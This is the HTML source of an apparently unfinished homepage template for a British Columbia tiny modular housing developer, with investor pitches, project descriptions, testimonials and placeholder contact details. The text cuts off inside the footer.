
==== index.html @ 30d28f97 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="description" content="RavenRock Development Corp — Building sustainable, affordable tiny modular housing across British Columbia. Invest in the future of green living.">
  <meta name="keywords" content="affordable housing, tiny homes, modular housing, green building, BC Canada, real estate investment, sustainable development">
  <meta name="author" content="RavenRock Development Corp">

  <!-- Open Graph -->
  <meta property="og:title" content="RavenRock Development Corp — Sustainable Modular Housing">
  <meta property="og:description" content="Building affordable, eco-friendly tiny modular housing projects across British Columbia.">
  <meta property="og:type" content="website">
  <meta property="og:url" content="https://ravenrockdevelopment.com">
  <meta property="og:image" content="images/render1.jpg">

  <!-- Twitter Card -->
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="RavenRock Development Corp">
  <meta name="twitter:description" content="Building affordable, eco-friendly tiny modular housing projects across British Columbia.">

  <title>RavenRock Development Corp — Sustainable Modular Housing | BC, Canada</title>

  <link rel="stylesheet" href="css/style.css">
  <link rel="icon" type="image/svg+xml" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'%3E%3Ctext y='.9em' font-size='90'%3E🏔️%3C/text%3E%3C/svg%3E">

  <!-- Preload critical assets -->
  <link rel="preload" href="images/render1.jpg" as="image">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
</head>
<body>

  <!-- Page Transition -->
  <div class="page-transition" id="pageLoader">
    <div class="page-transition__loader"></div>
  </div>

  <!-- ═══════════════ NAVIGATION ═══════════════ -->
  <nav class="nav" id="mainNav">
    <div class="nav__inner">
      <a href="index.html" class="nav__logo">
        <div class="nav__logo-icon">
          <svg viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M24 4L4 44h40L24 4z" stroke="#B8963E" stroke-width="1.5" fill="none"/>
            <path d="M24 14L12 40h24L24 14z" stroke="#4A5D3A" stroke-width="1" fill="none"/>
            <circle cx="24" cy="28" r="4" stroke="#B8963E" stroke-width="1" fill="none"/>
            <path d="M24 4v40M4 44l20-16M44 44L24 28" stroke="#B8963E" stroke-width="0.5" opacity="0.4"/>
          </svg>
        </div>
        <div class="nav__logo-text">
          <span class="nav__logo-name">RavenRock</span>
          <span class="nav__logo-tagline">Development Corp</span>
        </div>
      </a>

      <div class="nav__links">
        <a href="index.html" class="nav__link nav__link--active">Home</a>
        <a href="about.html" class="nav__link">About</a>
        <a href="projects.html" class="nav__link">Projects</a>
        <a href="investors.html" class="nav__link">Investors</a>
        <a href="contact.html" class="nav__link">Contact</a>
      </div>

      <div class="nav__cta">
        <a href="investors.html" class="btn btn--gold btn--small">Request Info</a>
      </div>

      <button class="nav__toggle" id="navToggle" aria-label="Toggle menu">
        <span></span>
        <span></span>
        <span></span>
      </button>
    </div>

    <!-- Mobile Navigation -->
    <div class="nav__mobile" id="navMobile">
      <a href="index.html" class="nav__link">Home</a>
      <a href="about.html" class="nav__link">About</a>
      <a href="projects.html" class="nav__link">Projects</a>
      <a href="investors.html" class="nav__link">Investors</a>
      <a href="contact.html" class="nav__link">Contact</a>
      <div class="nav__mobile-cta">
        <a href="investors.html" class="btn btn--gold btn--full">Request Investor Info</a>
      </div>
    </div>
  </nav>

  <!-- ═══════════════ HERO ═══════════════ -->
  <section class="hero" id="hero">
    <div class="hero__bg">
      <img src="images/render1.jpg" alt="RavenRock modular housing community render" id="heroBg" loading="eager">
    </div>
    <div class="hero__overlay"></div>
    <div class="hero__grain"></div>

    <div class="hero__content">
      <div class="hero__badge">
        <span class="hero__badge-dot"></span>
        <span class="hero__badge-text">Now Accepting Investors</span>
      </div>

      <h1 class="hero__title">
        <span class="line"><span>Building the Future</span></span>
        <span class="line"><span>of <em>Sustainable</em></span></span>
        <span class="line"><span>Living in BC</span></span>
      </h1>

      <p class="hero__subtitle">
        RavenRock Development Corp designs and builds eco-friendly tiny modular housing — making homeownership affordable and accessible across British Columbia.
      </p>

      <div class="hero__actions">
        <a href="investors.html" class="btn btn--gold btn--large">Invest With Us</a>
        <a href="projects.html" class="btn btn--outline-cream btn--large">View Projects</a>
      </div>
    </div>

    <div class="hero__scroll">
      <span class="hero__scroll-text">Scroll</span>
      <span class="hero__scroll-line"></span>
    </div>
  </section>

  <!-- ═══════════════ STATS BAR ═══════════════ -->
  <section class="stats-bar">
    <div class="container container--wide">
      <div class="stats-bar__grid">
        <div class="stats-bar__item reveal">
          <div class="stats-bar__number">
            <span class="counter" data-target="500">0</span>+
          </div>
          <div class="stats-bar__label">Planned Units Across BC</div>
        </div>
        <div class="stats-bar__item reveal reveal--delay-1">
          <div class="stats-bar__number">
            <span class="counter" data-target="40">0</span>%
          </div>
          <div class="stats-bar__label">Green Space Per Community</div>
        </div>
        <div class="stats-bar__item reveal reveal--delay-2">
          <div class="stats-bar__number">
            $<span class="counter" data-target="2">0</span>M+
          </div>
          <div class="stats-bar__label">In Projected Development</div>
        </div>
        <div class="stats-bar__item reveal reveal--delay-3">
          <div class="stats-bar__number">
            <span class="counter" data-target="100">0</span>%
          </div>
          <div class="stats-bar__label">BC Compliant &amp; Certified</div>
        </div>
      </div>
    </div>
  </section>

  <!-- ═══════════════ ABOUT PREVIEW ═══════════════ -->
  <section class="section section--xl bg-cream" id="about-preview">
    <div class="container">
      <div class="split">
        <div class="split__image reveal reveal--left">
          <img src="images/render-white2.jpg" alt="RavenRock sustainable housing community rendering" loading="lazy">
          <div class="split__image-badge">
            <span>Eco-Certified Design</span>
          </div>
        </div>
        <div class="split__content reveal reveal--right">
          <div class="section-header__eyebrow">
            Who We Are
          </div>
          <h2>Reimagining <em>Affordable</em> Housing for British Columbia</h2>
          <div class="accent-line accent-line--left"></div>
          <p>
            RavenRock Development Corp was founded on a singular belief: that every British Columbian deserves access to quality, sustainable housing — without compromise. We design and build tiny modular communities that blend classical craftsmanship with cutting-edge green technology.
          </p>
          <p>
            Our developments aren't just homes — they're thoughtfully designed ecosystems where affordability meets environmental stewardship, and modern living harmonizes with the natural beauty of BC.
          </p>
          <div class="split__features">
            <div class="split__feature">
              <div class="split__feature-icon">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5">
                  <path d="M12 2L2 7l10 5 10-5-10-5zM2 17l10 5 10-5M2 12l10 5 10-5"/>
                </svg>
              </div>
              <span class="split__feature-text">Modular Construction</span>
            </div>
            <div class="split__feature">
              <div class="split__feature-icon">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5">
                  <path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10z"/>
                  <path d="M12 6v6l4 2"/>
                </svg>
              </div>
              <span class="split__feature-text">Rapid Deployment</span>
            </div>
            <div class="split__feature">
              <div class="split__feature-icon">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5">
                  <path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"/>
                  <circle cx="9" cy="7" r="4"/>
                  <path d="M23 21v-2a4 4 0 0 0-3-3.87M16 3.13a4 4 0 0 1 0 7.75"/>
                </svg>
              </div>
              <span class="split__feature-text">Community Focused</span>
            </div>
            <div class="split__feature">
              <div class="split__feature-icon">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5">
                  <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/>
                </svg>
              </div>
              <span class="split__feature-text">BC Certified</span>
            </div>
          </div>
          <a href="about.html" class="btn btn--primary mt-2">Learn Our Story</a>
        </div>
      </div>
    </div>
  </section>

  <!-- ═══════════════ SERVICES ═══════════════ -->
  <section class="section section--xl bg-marble" id="services">
    <div class="container">
      <div class="section-header reveal">
        <div class="section-header__eyebrow">What We Do</div>
        <h2 class="section-header__title">End-to-End <em>Development</em> Solutions</h2>
        <div class="accent-line"></div>
        <p class="section-header__subtitle">
          From initial concept to completed community, RavenRock manages every phase of the development lifecycle with precision and purpose.
        </p>
      </div>

      <div class="services-grid">
        <div class="service-card reveal">
          <div class="service-card__icon">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5">
              <path d="M2 20h20M5 20V8l7-5 7 5v12M9 20v-6h6v6"/>
            </svg>
          </div>
          <h4 class="service-card__title">Tiny Home Design</h4>
          <p class="service-card__text">
            Architecturally designed micro-units that maximize livability in minimal footprints. Every square inch is purposeful, beautiful, and built to last.
          </p>
          <a href="projects.html" class="service-card__link">
            View Designs
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M5 12h14M12 5l7 7-7 7"/></svg>
          </a>
        </div>

        <div class="service-card reveal reveal--delay-1">
          <div class="service-card__icon">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5">
              <path d="M12 2L2 7l10 5 10-5-10-5z"/>
              <path d="M2 17l10 5 10-5"/>
              <path d="M2 12l10 5 10-5"/>
            </svg>
          </div>
          <h4 class="service-card__title">Modular Manufacturing</h4>
          <p class="service-card__text">
            Precision-fabricated in controlled BC facilities, our modules arrive on-site ready for assembly — reducing waste, timelines, and environmental impact.
          </p>
          <a href="about.html" class="service-card__link">
            Our Process
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M5 12h14M12 5l7 7-7 7"/></svg>
          </a>
        </div>

        <div class="service-card reveal reveal--delay-2">
          <div class="service-card__icon">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5">
              <path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10z"/>
              <path d="M8 12l3 3 5-5"/>
            </svg>
          </div>
          <h4 class="service-card__title">Community Planning</h4>
          <p class="service-card__text">
            Holistic site planning that integrates green spaces, shared amenities, and sustainable infrastructure into cohesive, livable communities.
          </p>
          <a href="projects.html" class="service-card__link">
            See Communities
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M5 12h14M12 5l7 7-7 7"/></svg>
          </a>
        </div>
      </div>
    </div>
  </section>

  <!-- ═══════════════ FEATURED PROJECT ═══════════════ -->
  <section class="section section--xl bg-cream" id="featured-project">
    <div class="container">
      <div class="split split--reverse">
        <div class="split__image reveal reveal--right">
          <img src="images/render2.jpg" alt="RavenRock Phase One community aerial view" loading="lazy">
          <div class="split__image-badge">
            <span>Phase One — Coming 2026</span>
          </div>
        </div>
        <div class="split__content reveal reveal--left">
          <div class="section-header__eyebrow">
            Featured Project
          </div>
          <h2>The <em>Raven's Nest</em> Community</h2>
          <div class="accent-line accent-line--left"></div>
          <p>
            Our flagship development brings 120+ energy-efficient tiny homes to the heart of British Columbia's Fraser Valley. Designed as a model for sustainable community living, The Raven's Nest combines affordability with architectural excellence.
          </p>
          <div class="split__features">
            <div class="split__feature">
              <div class="split__feature-icon">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5">
                  <rect x="3" y="3" width="18" height="18" rx="2"/>
                  <path d="M3 9h18M9 21V9"/>
                </svg>
              </div>
              <span class="split__feature-text">300–600 sq ft units</span>
            </div>
            <div class="split__feature">
              <div class="split__feature-icon">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5">
                  <circle cx="12" cy="12" r="5"/>
                  <path d="M12 1v2M12 21v2M4.22 4.22l1.42 1.42M18.36 18.36l1.42 1.42M1 12h2M21 12h2M4.22 19.78l1.42-1.42M18.36 5.64l1.42-1.42"/>
                </svg>
              </div>
              <span class="split__feature-text">Net-Zero Energy Ready</span>
            </div>
            <div class="split__feature">
              <div class="split__feature-icon">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5">
                  <path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10z"/>
                  <path d="M2 12h20"/>
                  <path d="M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"/>
                </svg>
              </div>
              <span class="split__feature-text">BC Building Code Certified</span>
            </div>
            <div class="split__feature">
              <div class="split__feature-icon">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5">
                  <path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/>
                  <path d="M9 22V12h6v10"/>
                </svg>
              </div>
              <span class="split__feature-text">Community Amenity Center</span>
            </div>
          </div>
          <div style="display: flex; gap: var(--space-md); margin-top: var(--space-xl);">
            <a href="projects.html" class="btn btn--primary">View Full Project</a>
            <a href="investors.html" class="btn btn--outline">Investment Info</a>
          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- ═══════════════ GALLERY PREVIEW ═══════════════ -->
  <section class="section section--lg bg-marble">
    <div class="container">
      <div class="section-header reveal">
        <div class="section-header__eyebrow">Our Vision</div>
        <h2 class="section-header__title">Where Design Meets <em>Purpose</em></h2>
        <div class="accent-line"></div>
      </div>

      <div class="gallery-grid reveal">
        <div class="gallery-item gallery-item--large">
          <img src="images/render1.jpg" alt="RavenRock community overview" loading="lazy">
          <div class="gallery-item__overlay">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5">
              <circle cx="11" cy="11" r="8"/>
              <path d="M21 21l-4.35-4.35"/>
              <path d="M11 8v6M8 11h6"/>
            </svg>
          </div>
        </div>
        <div class="gallery-item">
          <img src="images/render-white1.jpg" alt="Interior design concept" loading="lazy">
          <div class="gallery-item__overlay">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5">
              <circle cx="11" cy="11" r="8"/>
              <path d="M21 21l-4.35-4.35"/>
              <path d="M11 8v6M8 11h6"/>
            </svg>
          </div>
        </div>
        <div class="gallery-item">
          <img src="images/render3.png" alt="Sustainable materials rendering" loading="lazy">
          <div class="gallery-item__overlay">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5">
              <circle cx="11" cy="11" r="8"/>
              <path d="M21 21l-4.35-4.35"/>
              <path d="M11 8v6M8 11h6"/>
            </svg>
          </div>
        </div>
        <div class="gallery-item">
          <img src="images/render2.jpg" alt="Community green space" loading="lazy">
          <div class="gallery-item__overlay">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5">
              <circle cx="11" cy="11" r="8"/>
              <path d="M21 21l-4.35-4.35"/>
              <path d="M11 8v6M8 11h6"/>
            </svg>
          </div>
        </div>
        <div class="gallery-item">
          <img src="images/render-white2.png" alt="Eco-friendly construction" loading="lazy">
          <div class="gallery-item__overlay">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5">
              <circle cx="11" cy="11" r="8"/>
              <path d="M21 21l-4.35-4.35"/>
              <path d="M11 8v6M8 11h6"/>
            </svg>
          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- ═══════════════ INVESTOR HIGHLIGHTS ═══════════════ -->
  <section class="section section--xl investor-hero" id="investors">
    <div class="container">
      <div class="section-header reveal">
        <div class="section-header__eyebrow" style="color: var(--color-gold);">For Investors</div>
        <h2 class="section-header__title" style="color: var(--color-cream);">A <em>Strategic</em> Opportunity</h2>
        <div class="accent-line"></div>
        <p class="section-header__subtitle" style="color: rgba(245,240,232,0.6);">
          BC's housing demand is at an all-time high. RavenRock offers a ground-floor opportunity to invest in scalable, sustainable housing solutions with strong projected returns.
        </p>
      </div>

      <div class="investor-cards">
        <div class="investor-card reveal">
          <div class="investor-card__icon">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5">
              <path d="M12 1v22M17 5H9.5a3.5 3.5 0 0 0 0 7h5a3.5 3.5 0 0 1 0 7H6"/>
            </svg>
          </div>
          <h4 class="investor-card__title">Strong ROI Potential</h4>
          <p class="investor-card__text">
            With BC's undersupplied housing market and growing demand for affordable options, our developments offer compelling projected returns for forward-thinking investors.
          </p>
          <div class="investor-card__stat">
            <div class="investor-card__stat-value">12–18%</div>
            <div class="investor-card__stat-label">Projected Annual Return</div>
          </div>
        </div>

        <div class="investor-card reveal reveal--delay-1">
          <div class="investor-card__icon">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5">
              <path d="M21 16V8a2 2 0 0 0-1-1.73l-7-4a2 2 0 0 0-2 0l-7 4A2 2 0 0 0 3 8v8a2 2 0 0 0 1 1.73l7 4a2 2 0 0 0 2 0l7-4A2 2 0 0 0 21 16z"/>
              <polyline points="3.27 6.96 12 12.01 20.73 6.96"/>
              <line x1="12" y1="22.08" x2="12" y2="12"/>
            </svg>
          </div>
          <h4 class="investor-card__title">Scalable Model</h4>
          <p class="investor-card__text">
            Our modular approach means proven designs replicate across multiple BC communities — reducing risk and accelerating deployment with each new project.
          </p>
          <div class="investor-card__stat">
            <div class="investor-card__stat-value">5+</div>
            <div class="investor-card__stat-label">Communities Planned</div>
          </div>
        </div>

        <div class="investor-card reveal reveal--delay-2">
          <div class="investor-card__icon">
            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5">
              <path d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10z"/>
              <path d="M12 6v6l4 2"/>
            </svg>
          </div>
          <h4 class="investor-card__title">First-Mover Advantage</h4>
          <p class="investor-card__text">
            Position yourself at the forefront of BC's green housing revolution. Early investors gain priority access to future project phases and exclusive updates.
          </p>
          <div class="investor-card__stat">
            <div class="investor-card__stat-value">2026</div>
            <div class="investor-card__stat-label">Phase One Delivery</div>
          </div>
        </div>
      </div>

      <div class="text-center mt-3 reveal">
        <a href="investors.html" class="btn btn--gold btn--large">Request Investment Package</a>
      </div>
    </div>
  </section>

  <!-- ═══════════════ TESTIMONIALS ═══════════════ -->
  <section class="section section--xl testimonials">
    <div class="container">
      <div class="section-header reveal">
        <div class="section-header__eyebrow" style="color: var(--color-gold);">Trusted By Industry</div>
        <h2 class="section-header__title" style="color: var(--color-cream);">What Partners <em>Say</em></h2>
        <div class="accent-line"></div>
      </div>

      <div style="display: grid; grid-template-columns: repeat(2, 1fr); gap: var(--space-xl);">
        <div class="testimonial-card reveal">
          <p class="testimonial-card__quote">
            RavenRock's vision for sustainable tiny housing is exactly what BC needs. Their approach to modular construction is both innovative and practical — a rare combination.
          </p>
          <div class="testimonial-card__author">
            <div class="testimonial-card__author-avatar">JM</div>
            <div>
              <div class="testimonial-card__author-name">James Mitchell</div>
              <div class="testimonial-card__author-role">Green Building Consultant, Vancouver</div>
            </div>
          </div>
        </div>

        <div class="testimonial-card reveal reveal--delay-1">
          <p class="testimonial-card__quote">
            The team's attention to both design and environmental impact sets them apart. They're not just building homes — they're creating communities that will endure for generations.
          </p>
          <div class="testimonial-card__author">
            <div class="testimonial-card__author-avatar">SC</div>
            <div>
              <div class="testimonial-card__author-name">Sarah Chen</div>
              <div class="testimonial-card__author-role">BC Housing Authority</div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- ═══════════════ CTA BANNER ═══════════════ -->
  <section class="section section--lg cta-banner">
    <div class="container">
      <div class="cta-banner__content reveal">
        <h2 class="cta-banner__title">Ready to Shape the <em>Future</em> of Housing?</h2>
        <p class="cta-banner__text">
          Whether you're an investor seeking opportunity or a future resident looking for affordable, sustainable living — we'd love to hear from you.
        </p>
        <div style="display: flex; gap: var(--space-md); justify-content: center; flex-wrap: wrap;">
          <a href="investors.html" class="btn btn--gold btn--large">Investor Inquiries</a>
          <a href="contact.html" class="btn btn--outline-cream btn--large">Contact Us</a>
        </div>
      </div>
    </div>
  </section>

  <!-- ═══════════════ FOOTER ═══════════════ -->
  <footer class="footer" id="footer">
    <div class="footer__main">
      <div class="container">
        <div class="footer__grid">
          <!-- Brand Column -->
          <div class="footer__brand">
            <div class="footer__logo">
              <svg viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M24 4L4 44h40L24 4z" stroke="#B8963E" stroke-width="1.5" fill="none"/>
                <path d="M24 14L12 40h24L24 14z" stroke="#4A5D3A" stroke-width="1" fill="none"/>
                <circle cx="24" cy="28" r="4" stroke="#B8963E" stroke-width="1" fill="none"/>
              </svg>
              <span class="footer__logo-name">RavenRock</span>
            </div>
            <p class="footer__tagline">Building Communities. Sustaining Futures.</p>
            <p class="footer__description">
              RavenRock Development Corp is a British Columbia-based affordable housing corporation specializing in eco-friendly tiny modular communities. We're committed to making sustainable homeownership accessible to all.
            </p>
            <div class="footer__social">
              <!-- LinkedIn -->
              <a href="#" aria-label="LinkedIn" target="_blank" rel="noopener">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5">
                  <path d="M16 8a6 6 0 0 1 6 6v7h-4v-7a2 2 0 0 0-2-2 2 2 0 0 0-2 2v7h-4v-7a6 6 0 0 1 6-6z"/>
                  <rect x="2" y="9" width="4" height="12"/><circle cx="4" cy="4" r="2"/>
                </svg>
              </a>
              <!-- Instagram -->
              <a href="#" aria-label="Instagram" target="_blank" rel="noopener">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5">
                  <rect x="2" y="2" width="20" height="20" rx="5"/>
                  <circle cx="12" cy="12" r="5"/>
                  <circle cx="17.5" cy="6.5" r="1.5" fill="currentColor" stroke="none"/>
                </svg>
              </a>
              <!-- Facebook -->
              <a href="#" aria-label="Facebook" target="_blank" rel="noopener">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5">
                  <path d="M18 2h-3a5 5 0 0 0-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 0 1 1-1h3z"/>
                </svg>
              </a>
              <!-- Twitter/X -->
              <a href="#" aria-label="Twitter" target="_blank" rel="noopener">
                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5">
                  <path d="M4 4l11.733 16h4.267l-11.733 -16z"/>
                  <path d="M4 20l6.768 -6.768m2.46 -2.46l6.772 -6.772"/>
                </svg>
              </a>
            </div>
          </div>

          <!-- Quick Links -->
          <div>
            <h4 class="footer__heading">Quick Links</h4>
            <div class="footer__links">
              <a href="index.html" class="footer__link">Home</a>
              <a href="about.html" class="footer__link">About Us</a>
              <a href="projects.html" class="footer__link">Projects</a>
              <a href="investors.html" class="footer__link">Investors</a>
              <a href="contact.html" class="footer__link">Contact</a>
            </div>
          </div>

          <!-- Resources -->
          <div>
            <h4 class="footer__heading">Resources</h4>
            <div class="footer__links">
              <a href="investors.html" class="footer__link">Investment Overview</a>
              <a href="#" class="footer__link">Download Brochure</a>
              <a href="#" class="footer__link">Construction Updates</a>
              <a href="#" class="footer__link">FAQ</a>
              <a href="#" class="footer__link">Media Kit</a>
            </div>
          </div>

          <!-- Contact + Newsletter -->
          <div>
            <h4 class="footer__heading">Get in Touch</h4>
            <div class="footer__contact-item">
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5">
                <path d="M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0 1 18 0z"/>
                <circle cx="12" cy="10" r="3"/>
              </svg>
              <span><!-- UPDATE: Your business address --> Vancouver, BC, Canada</span>
            </div>
            <div class="footer__contact-item">
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5">
                <path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"/>
                <polyline points="22,6 12,13 2,6"/>
              </svg>
              <a href="mailto:info@ravenrockdevelopment.com"><!-- UPDATE: Real email -->info@ravenrockdevelopment.com</a>
            </div>
            <div class="footer__contact-item">
              <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5">
                <path d="M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z"/>
              </svg>
              <a href="tel:+1XXXXXXXXXX"><!-- UPDATE: Real phone -->(604) XXX-XXXX</a>
            </div>

            <div class="footer__newsletter">
              <h4 class="footer__heading" style="margin-top: var(--space-xl);">Stay Updated</h4>
              <form class="footer__newsletter-form" onsubmit="return false;">
                <input type="email" class="footer__newsletter-input" placeholder="Your email address" aria-label="Email for newsletter">
                <button type="submit" class="footer__newsletter-btn">Subscribe</button>
              </form>
            </div>
          </div>
        </div>
      </div>
    </div>

    <div class="footer__bottom">
      <div class="container">
